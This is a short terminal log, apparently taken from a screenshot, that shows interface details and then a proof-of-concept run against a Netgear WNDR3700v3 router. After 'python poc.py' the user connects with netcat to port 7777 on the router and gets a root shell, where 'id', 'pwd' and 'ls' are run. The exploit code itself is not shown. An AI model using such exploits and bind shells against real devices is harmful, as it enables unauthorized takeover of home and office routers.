 wlp4s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.2  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::8b72:ebe5:6b12:f009  prefixlen 64  scopeid 0x20<link>
        ether ac:d1:b8:a6:3a:7b  txqueuelen 1000  (Ethernet)
        RX packets 192944  bytes 61915902 (61.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 98011  bytes 16356183 (16.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
gd@thinkpad:~/exploit/IoT/wndr3700v3$ python poc.py
gd@thinkpad:~/exploit/IoT/wndr3700v3$ nc 192.168.1.1 7777
gd@thinkpad:~/exploit/IoT/wndr3700v3$ nc 192.168.1.1 7777
pwd
/tmp
./busybox id
uid=0 gid=0(nobody)
ls
DLNA_shares
M.conf
bcmupnp.pid
bftpd.conf
busybox